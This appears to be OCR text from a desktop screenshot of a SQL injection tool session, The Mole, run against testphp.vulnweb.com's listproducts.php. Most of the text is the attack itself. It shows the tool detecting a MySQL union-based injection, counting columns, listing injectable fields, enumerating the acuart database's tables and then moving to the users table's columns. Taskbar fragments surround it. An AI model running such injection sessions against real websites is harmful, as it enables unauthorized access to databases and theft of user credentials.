 C:\Python27\themole-0.3\mole.exe
Be efficient and have fun!
#> url http://testphp.vulnweb.com/listproducts.php?cat=1
#> needle Posters
#> schemas
[i] Trying injection using 0 parenthesis.
[+] Found separator: " "
[+] Found DBMS: Mysql
[+] Found comment delimiter: "#"
[+] Query columns count: 11
[+] Injectable fields found: [1, 2, 7, 8, 9, 10, 11]
[+] Found injectable field: 1
[+] Using string union technique.
[+] Rows: 2
+--------------------+
| Databases          |
+--------------------+
| acuart             |
| information_schema |
+--------------------+
#> tables acuart
[+] Rows: 8
+-----------+
| Tables    |
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
#> columns acuart users_
Type here to search
25°C
ENG
3:15 AM
7/7/2021
1